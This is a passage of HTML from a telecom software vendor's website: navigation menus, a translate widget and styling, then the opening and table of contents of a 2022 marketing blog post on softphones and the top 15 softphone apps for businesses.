                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg">
                                                    </figure>Ticketing System
                                                </a>
                                            </li>
                                            <li></li>
                                            <li></li>
                                        </ul>
                              </li>
                               
                        </ul>
                    </li>
                    <!-- <li class="has_submenu"><a href="#">Solutions</a>
                      <ul class="expandable-list">
                                <li class="has_child_submenu active"><a href="#">Telecom Sector</a>
                                        <ul class="has_child_submenu_inner has_child_submenu_inner_first has_child_submenu_inner_scd">
                                             <li><a href="https://www.revesoft.com/projects/self-serving-wholesale-platform"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/wholesale.png">
                                            </figure>Self-Serving Wholesale Platform (Voice, SMS &amp; DID)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/telecom-monitoring-systems"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/tms.png">
                                            </figure>Telecom Monitoring System (TMS)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/domain-and-server-hosting-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/dns.png">
                                            </figure>Domain &amp; Server Hosting Management</a></li>
                                      </ul>
                                            
                              </li >
                                <li class="has_child_submenu"><a href="#">Others</a>
                                          <ul class="has_child_submenu_inner">
                                          <li><a href="https://www.revesoft.com/projects/electronic-document-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/edms.png">
                                          </figure>Electronic Document Management System (EDMS)</a></li>
                                          <li><a href="https://www.revesoft.com/projects/merchant-billing-portal"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/mbp.png">
                                          </figure>Merchant Billing Portal</a></li>
                                          <li><a href="https://www.revesoft.com/projects/complex-process-automation"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cpa.png">
                                          </figure>Complex Process Automation</a></li>
                                          <li><a href="https://www.revesoft.com/projects/natural-language-processing-solution"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/nlp.png">
                                          </figure>Natural Language Processing (NLP) Solution</a></li>
                                    </ul>
                              </li>
                            
                        </ul>
                    </li> -->
                    <li><a href="https://www.revesoft.com/services">Services</a></li>
                    <li class="has_submenu has_submenu_third"><a href="#">Company</a>
                      <ul class="expandable-list">
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                        <li><a href="https://www.revesoft.com/company/leadership-team">Leadership Team</a></li>
                        <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                        <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                        <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                        <li><a href="https://www.revesoft.com/event-list">Event List</a></li>
                        <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                         <li><a href="https://www.revesoft.com/case-study/">Case Study</a></li>
                        <li><a href="https://www.revesoft.com/news/press-releases/">Press Releases</a></li>
                        <li><a href="https://www.revesoft.com/career">Career</a></li>
                      </ul>
                    </li>
                    <li><a href="https://www.revesoft.com/blog/">Blog</a></li>
                    <li><a href="https://www.revesoft.com/contact">Contact</a></li>
                  </ul>
                </div>
              </div>
              <div class="revesoft_main_header_right">
              <div class="search hidden-xs" style="width: 24px;">
                   <div id="revesoft_menu_searchbar"><img src="https://www.revesoft.com/cdn/assets/images/Search.svg" alt=""></div>  
                   <div id="revesoft_menu_searchbar_close" style="display: none;"><svg style="width: 14px;" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z"/></svg></div>          
                  </div>
                  <form action="https://www.google.com/search" id="cse-search-box">
                                    <input type="hidden" name="cx" value="000208698727096406725:WMX1116706887">
                                    <input type="hidden" name="cof" value="FORID:11;NB:1"> 
                                    <input type="hidden" name="ie" value="UTF-8"> 

                                    <div class="input-group" style="display: none;">
                                        <input name="q" id="mod_search_searchword" class="search-form" value="Search..." autocomplete="off" placeholder="Search" onblur="if (this.value == '')
                                                           this.value = 'Search...';" onfocus="if (this.value == 'Search...')
                                                           this.value = '';">
                                        <div class="input-group-btn">
                                            <button type="submit" class="btn"><img src="https://www.revesoft.com/cdn/assets/images/Search.svg" alt=""></button>
                                        </div>
                                    </div>
                                </form>
                                <a href="https://www.revesoft.com/demo-request/" class="revesoft_common_demo_btn" data-content="Get a Free Demo">Get a Free Demo</a>
                 <!-- <li class="has_arrow"><span class="hideshow2">English (US)</span>
                    <ol class="m_language">
                        <li> > ভাষা বেছে নিন </li>
                        <li><a href="#">Bangla</a></li>
                        <li><a href="#">English</a></li>
                        <li><a href="#">France</a></li>
                        <li><a href="#">Arabic</a></li>
                    </ol>

                </li> -->
                <li class="dropdown"> 
			        <div id="google_translate_element" style="min-width: 125px;"></div>
                                    <script type="text/plain" data-type="text/javascript">
			                            function googleTranslateElementInit() {
			                                    new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'bn,en,es,pt,ru,ar,hi,fr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false, gaTrack: true, gaId: 'UA-12770564-1'}, 'google_translate_element');
			                                }
                                            function enforceEnglishDefaultText() {
                                            const intervalId = setInterval(() => {
                                                const selectLanguageText = document.querySelector('.VIpgJd-ZVi9od-xl07Ob-lTBxed span');
                                                if (selectLanguageText) {
                                                // Check if the dropdown text is "Select Language" and replace it with "English"
                                                if (selectLanguageText.textContent === "Select Language") {
                                                    selectLanguageText.textContent = "English (US)";
                                                }
                                                }
                                            }, 500); // Continuously check every 500ms
                                            }

                                            // Start the interval to enforce English as the default display text
                                            setTimeout(enforceEnglishDefaultText, 1000);
			                        </script>
                                    <script type="text/javascript" data-src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&amp;hl=en"></script>
			                            <style>
			                                .goog-te-banner-frame {
			                                    display: none;
			                                }
			                                .goog-te-gadget img {
			                                    display: none;
			                                }
			                                .goog-te-gadget-simple {
			                                    background-color: transparent !important;
			                                    border-color: transparent !important;
			                                    border-width: 0 !important;
			                                    font-size: 10pt;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value {
			                                    color: #5d5d5d !important;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value:hover {
			                                    color: #5d5d5d !important;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value span {
			                                    border-width: 0 !important;
			                                    color: #5d5d5d !important;
			                                    margin-right: 1px;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value span:hover .goog-te-menu-frame.skiptranslate{
			                                    display: block;
			                                }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:last-of-type {
                                                display: none;
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span{
                                               border-left: none!important;
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:first-of-type {
                                               position: relative;
                                               padding-right: 12px;
                                               font-family: "GeneralSans-Regular";
                                                font-size: 14px;
                                                font-style: normal;
                                                font-weight: 400;
                                                line-height: 20px;
                                                color: rgb(102, 100, 100);
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:first-of-type:after {
                                                content: "";
                                                display: inline-block;
                                                width: 8px;
                                                height: 8px;
                                                position: absolute;
                                                vertical-align: 4px;
                                                border-top: 1px solid #4d4f55;
                                                border-right: 1px solid #4d4f55;
                                                transform: rotate(135deg);
                                                right: 0;
                                                top: 3px;
                                            }
                                            a.revesoft_common_demo_btn{
                                                color: #FFF;
                                            }
                                            .VIpgJd-ZVi9od-ORHb-OEVmcd{
                                                display: none!important;
                                            }

			        </style>
			     </li>
              </div>
              <div class="revesoft_hamburger_menu_icon">
                      <div class="hamburger">
                        <div class="hamburgerinner" id="openbtn_for_revesoft_mobile_menu" onclick="openNav()"></div>
                        <a href="javascript:void(0)" id="closebtn_for_revesoft_mobile_menu" onclick="closeNav()">×</a>
                      </div>
                      
              </div>
            </div>
          </div>
        </nav>
           <div id="revesoft_mobile_sidebar_menu" class="revesoft_mobile_sidebar">
                <ul>
                      <li class="has_submenu "><a class="toggle-link" href="#">Products</a>
                          <ul class="toggle-content">
                             <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Telecommunications</a>
                                <ul class="toggle-content">
                                <li class="toggle-item" >
                                                <a href="https://www.revesoft.com/products/reve-sms-platform">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg">
                                                    </figure>SMS Platform
                                                </a>
                                            </li>
                                            <li class="toggle-item">
                                                <a href="https://www.revesoft.com/products/class-5-softswitch">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg">
                                                    </figure>iTel Switch - Class 5
                                                </a>
                                            </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/reve-session-border-controller">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sbc.svg">
                                                  </figure>Session Border Controller (SBC)
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/voice-video-and-messaging-app">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg">
                                                </figure>Voice, Video &amp; Messaging App
                                            </a>
                                          </li>
                                            <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/li-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/etsi.png">
                                                </figure>ETSI Standard LI solution 
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/contact-center-solution">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg">
                                                  </figure>Cloud PABX &amp; Contact Center Solution
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/reve-virtual-roaming-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg">
                                                </figure>Virtual Roaming Solution
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/billing.png">
                                                </figure>Carrier-Grade Billing Solution
                                            </a>
                                        </li>


                                      
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-voip-softswitch">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hs.png">
                                                </figure>Hosted Softswitch
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-mobile-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/itel.svg">
                                                </figure>Mobile Dialer
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/voice-video-and-messaging-sdk">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg">
                                                  </figure>Voice, Video & Messaging SDK
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/data-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg">
                                                </figure>Data Billing
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg">
                                                </figure>Hosted Dialer
                                            </a>
                                        </li>
                                </ul>
                             </li>
                             <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Others</a>
                            <ul class="toggle-content">
                            <li>
                                                <a href="https://www.revesoft.com/products/paperless-e-kyc-verification">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg">
                                                    </figure>Paperless e-KYC Verification
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#chatbot">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg">
                                                    </figure>Chatbot
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#livechat">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg">
                                                    </figure>Live Chat
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#whatsapp-campaign">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg">
                                                    </figure>WhatsApp Campaign
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#ticketing-system">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg">
                                                    </figure>Ticketing System
                                                </a>
                                            </li>
                              </ul>
                             </li>
                             
                          </ul>
                      </li>
                      <!-- <li class="has_submenu "><a class="toggle-link" href="#">Solutions</a>
                        <ul class="toggle-content">
                            <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Telecom Selector</a>
                              <ul class="toggle-content">
                              <li><a href="https://www.revesoft.com/projects/self-serving-wholesale-platform"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/wholesale.png">
                                            </figure>Self-Serving Wholesale Platform (Voice, SMS &amp; DID)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/telecom-monitoring-systems"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/tms.png">
                                            </figure>Telecom Monitoring System (TMS)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/domain-and-server-hosting-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/dns.png">
                                            </figure>Domain &amp; Server Hosting Management</a></li>
                               </ul>
                            </li>
                            <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Others</a>
                                <ul class="toggle-content">
                                         <li><a href="https://www.revesoft.com/projects/electronic-document-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/edms.png">
                                          </figure>Electronic Document Management System (EDMS)</a></li>
                                          <li><a href="https://www.revesoft.com/projects/merchant-billing-portal"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/mbp.png">
                                          </figure>Merchant Billing Portal</a></li>
                                          <li><a href="https://www.revesoft.com/projects/complex-process-automation"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cpa.png">
                                          </figure>Complex Process Automation</a></li>
                                          <li><a href="https://www.revesoft.com/projects/natural-language-processing-solution"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/nlp.png">
                                          </figure>Natural Language Processing (NLP) Solution</a></li>
                               </ul>
                            </li>
                        </ul>
                      </li> -->
                      <li><a href="https://www.revesoft.com/services">Services</a></li>
                      <li class="has_submenu "><a class="toggle-link" href="#">Company</a>
                        <ul class="toggle-content">
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                        <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                        <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                        <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                        <li><a href="https://www.revesoft.com/event-list">Event List</a></li>
                        <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                         <li><a href="https://www.revesoft.com/case-study/">Case Study</a></li>
                        <li><a href="https://www.revesoft.com/news/press-releases/">Press Releases</a></li>
                        <li><a href="https://www.revesoft.com/career">Career</a></li>
                        </ul>
                      </li>
                      <li><a href="https://www.revesoft.com/blog/">Blog</a></li>
                      <li><a href="https://www.revesoft.com/contact">Contact</a></li>
               </ul>
               <a href="https://www.revesoft.com/demo-request/" class="revesoft_common_demo_btn" style="margin: 10px 40px 10px 10px; padding: 8px; border-radius: 8px; text-align: center;">Get a Free Demo</a>
           </div>
      </header>


<style type="text/css">
    p{text-align: justify;}
    section {
        padding: 0;
    }
    img{ display: block;
         height: auto;
         max-width: 100%;}

    .author {
        background: #fbf1e5;
        margin-top: 2px;
        padding-bottom: 5px;
        margin-bottom: 40px;
    }
    .author h3 {
        color: #ff850c;
        text-align: center;
        font-size: 20px;
        font-weight: 600;
        margin-top: 16px;
    }
    .author img {
        margin: 0 auto;
    }
    .vcard .avatar {
        left: 0!important;
        position: relative!important;
        top: 0!important;
    }
    </style>
    <div id="content" class="site-content container">
    <div class=" main-content-area">
        <div class="row pull-left">
            <div id="primary" class="content-area col-sm-12 col-md-8">

                                                                                                                    <article id="post-3301" class="post-3301 post type-post status-publish format-standard has-post-thumbnail hentry category-ott">
                                <header class="entry-header page-header">
                                    <h1 class="entry-title" style="font-weight: 300;">What is a Softphone? Working, Uses, Features &#038; Top 15 Picks</h1>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i>  August 18, 2022</span>
                                        <span class="byline"> <i class="fa fa-user"></i> <span class="author vcard">Kanika Sharma</span></span>
                                        <span class="theauthor"><i class="fa fa-eye"></i>&nbsp;
                                            10771 Views                                        </span>
                                        <span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.revesoft.com/blog/ott/create-softphone-for-business/#respond" class="Comments Closed" ><span class="dsq-postid" data-dsqidentifier="3301 https://www.revesoft.com/blog/?p=3301"> No Comments</span></a></span>
                                    </div>
                                </header><!-- .entry-header -->

                                <div class="entry-content">
                                    <div class="top-img">
                                        <img width="1024" height="536" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/soft-phone-for-business.jpg" class="img-responsive wp-post-image" alt="softphone for business" decoding="async" fetchpriority="high" />                                    </div>

                                    <br>
                                    <p><span style="font-weight: 400;">Softphones are a must-have communication tool for businesses these days. These are easy and cost-effective ways to make and receive calls over the Internet. This is why softphones have proven themselves to be an essential tool for business communication all around the world. But you know these softphones also hold an underlying revenue and business growth opportunity for communication service providers? Yes, you read that right! </span></p>
<p><span style="font-weight: 400;">In this post, we are going to discuss the underlying revenue and business growth opportunities for communication service providers using softphones.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_42 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-69655a5441063" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-69655a5441063"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_is_Softphone_App" title="What is Softphone App?">What is Softphone App?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Why_You_Should_Use_a_Softphone_App" title="Why You Should Use a Softphone App?">Why You Should Use a Softphone App?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Softphone_Examples_3_Popular_SoftPhone_Services" title="Softphone Examples: 3 Popular SoftPhone Services">Softphone Examples: 3 Popular SoftPhone Services</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Skype" title="Skype">Skype</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Zoom" title="Zoom">Zoom</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Microsoft_Teams" title="Microsoft Teams">Microsoft Teams</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#How_does_Softphone_App_Work" title="How does Softphone App Work?">How does Softphone App Work?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Installation_and_Setup_of_the_Softphone_App" title="Installation and Setup of the Softphone App">Installation and Setup of the Softphone App</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Ensure_a_Stable_Internet_Connection" title="Ensure a Stable Internet Connection">Ensure a Stable Internet Connection</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Audio_Conversion" title="Audio Conversion">Audio Conversion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#VoIP_Transmission" title="VoIP Transmission">VoIP Transmission</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Receiving_and_Decoding_of_Digital_Data" title="Receiving and Decoding of Digital Data">Receiving and Decoding of Digital Data</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Audio_Output_is_Received" title="Audio Output is Received">Audio Output is Received</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Call_Management_Features" title="Call Management Features">Call Management Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Data_Encryption_and_Security" title="Data Encryption and Security">Data Encryption and Security</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Features_Offered_by_a_Softphone_for_Business" title="Features Offered by a Softphone for Business">Features Offered by a Softphone for Business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#15_Best_Softphone_Apps_for_Businesses" title="15 Best Softphone Apps for Businesses">15 Best Softphone Apps for Businesses</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#REVE_OTT" title="REVE OTT">REVE OTT</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#FastCall" title="FastCall">FastCall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#3CX" title="3CX">3CX</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Zoiper" title="Zoiper">Zoiper</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Grandstream" title="Grandstream">Grandstream</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#Avoxi" title="Avoxi">Avoxi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#KloudTalk" title="KloudTalk">KloudTalk</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Five9" title="Five9">Five9</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#LinPhone" title="LinPhone">LinPhone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#Telzio" title="Telzio">Telzio</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-28" href="#LiveAgent" title="LiveAgent">LiveAgent</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#Convoso" title="Convoso">Convoso</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-30" href="#Nextiva" title="Nextiva">Nextiva</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-31" href="#Evoice" title="Evoice">Evoice</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-32" href="#GoToConnect" title="GoToConnect">GoToConnect</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-33" href="#How_to_Choose_a_Softphone_App_for_Business" title="How to Choose a Softphone App for Business?">How to Choose a Softphone App for Business?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-34" href="#Create_the_App_from_Scratch" title="Create the App from Scratch">Create the App from Scratch</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-35" href="#Opt_for_a_White_Label_Softphone_for_Business" title="Opt for a White Label Softphone for Business">Opt for a White Label Softphone for Business</a><ul class='ez-toc-list-level-4'><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-36" href="#Benefits_of_White_Label_Softphone" title="Benefits of White Label Softphone">Benefits of White Label Softphone</a><ul class='ez-toc-list-level-5'><li class='ez-toc-heading-level-5'><a class="ez-toc-link ez-toc-heading-37" href="#A_Customized_Product" title="A Customized Product">A Customized Product</a></li><li class='ez-toc-page-1 ez-toc-heading-level-5'><a class="ez-toc-link ez-toc-heading-38" href="#Significant_Savings_in_Time" title="Significant Savings in Time">Significant Savings in Time</a></li><li class='ez-toc-page-1 ez-toc-heading-level-5'><a class="ez-toc-link ez-toc-heading-39" href="#Reduced_Costs" title="Reduced Costs">Reduced Costs</a></li></ul></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-40" href="#Which_Platform_is_Best_for_a_Softphone" title="Which Platform is Best for a Softphone?">Which Platform is Best for a Softphone?</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-41" href="#REVE_OTT_-_A_Reliable_and_Advanced_Softphone_for_Business" title="REVE OTT &#8211; A Reliable and Advanced Softphone for Business">REVE OTT &#8211; A Reliable and Advanced Softphone for Business</a><ul class='ez-toc-list-level-4'><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-42" href="#High-Quality_Audio_Video_Calls" title="High-Quality Audio &amp; Video Calls">High-Quality Audio &amp; Video Calls</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-43" href="#_Encryption_for_Calls_Messages" title=" Encryption for Calls &amp; Messages"> Encryption for Calls &amp; Messages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-44" href="#Instant_Messaging" title="Instant Messaging">Instant Messaging</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-45" href="#Media_Sharing" title="Media Sharing">Media Sharing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-46" href="#Calling_Minutes_Packages" title="Calling Minutes Packages">Calling Minutes Packages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-47" href="#Location_Sharing_Tracking" title="Location Sharing &amp; Tracking">Location Sharing &amp; Tracking</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-48" href="#Referral_Credit" title="Referral Credit">Referral Credit</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-49" href="#Web_Messenger" title="Web Messenger">Web Messenger</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-50" href="#Virtual_Roaming_Solution" title="Virtual Roaming Solution">Virtual Roaming Solution</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-51" href="#Multiple_Recharge_Options" title="Multiple Recharge Options">Multiple Recharge Options</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-52" href="#Auto_Sign_Up" title="Auto Sign Up">Auto Sign Up</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-53" href="#Benefits_of_REVE_OTT" title="Benefits of REVE OTT">Benefits of REVE OTT</a><ul class='ez-toc-list-level-4'><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-54" 